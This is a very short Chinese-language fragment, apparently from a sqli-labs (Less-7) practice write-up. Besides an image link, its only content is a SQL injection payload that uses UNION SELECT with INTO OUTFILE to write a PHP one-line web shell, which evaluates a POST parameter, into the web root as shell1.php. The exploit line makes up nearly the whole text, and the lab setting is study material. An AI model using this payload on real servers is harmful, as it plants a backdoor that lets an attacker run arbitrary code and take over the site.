 我的注入语句为id=-1')) union select 1,2,'<?php @eval($_POST["pass"]);?>' into outfile 'D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\shell1.php' --+